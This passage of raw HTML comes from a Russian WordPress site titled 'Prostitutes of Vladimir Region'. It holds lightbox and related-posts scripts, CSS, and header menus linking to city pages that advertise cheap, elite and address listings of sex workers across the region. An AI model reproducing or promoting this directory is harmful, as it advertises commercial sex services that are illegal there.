		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '653';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%B4%D1%8B%D1%88%D0%BA%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-653 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 